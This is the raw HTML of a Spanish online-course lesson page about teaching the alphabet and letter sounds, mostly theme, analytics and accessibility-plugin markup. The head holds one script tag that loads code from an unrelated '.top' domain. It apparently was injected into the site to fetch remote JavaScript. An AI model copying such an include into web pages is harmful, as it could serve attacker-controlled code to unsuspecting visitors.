1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-24318 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-24318-current learndash-cpt--24291-parent learndash-cpt-sfwd-lessons-24315-parent learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
							</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-24291">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button ld-button-transparent" href="https://alfasaac.com/temas/tema-2-principios-en-la-evaluacion-de-la-conciencia-fonologica-copy/">
						<span class="ld-icon ld-icon-arrow-left"></span>
						<span class="ld-text">Anterior Tema</span>
		</a>
		</div>

		<div class="ld-content-action ld-empty">
			</div>
		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Tema 3: Aprendiendo el alfabeto y los sonidos</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_access"  id="learndash_post_24318">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-24318" class="ld-tab ld-active" data-ld-tab="ld-tab-content-24318">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-24318" class="ld-tab " data-ld-tab="ld-tab-chat-24318">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-24318">
								<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1456px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>En este último tema nos adentramos en algunas estrategias para enseñar estas dos habilidades que se han demostrado claves para la adquisición de la lectoescritura.</p>
</div><div style="padding:75% 0 0 0;position:relative;"><iframe src="https://player.vimeo.com/video/822148957?h=b7c8c2c1f3&badge=0&autopause=0&player_id=0&app_id=58479" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%;" title="L5 T3 Ense&ntilde;ando alfabeto y sonidos"></iframe></div><script src="https://player.vimeo.com/api/player.js"></script></div></div></div></div>
			</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-24318">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			<div class="page-links">Páginas: <span class="current">1</span> <a href="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/2/" class="post-page-numbers">2</a> <a href="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/3/" class="post-page-numbers">3</a> <a href="https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/4/" class="post-page-numbers">4</a></div>
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
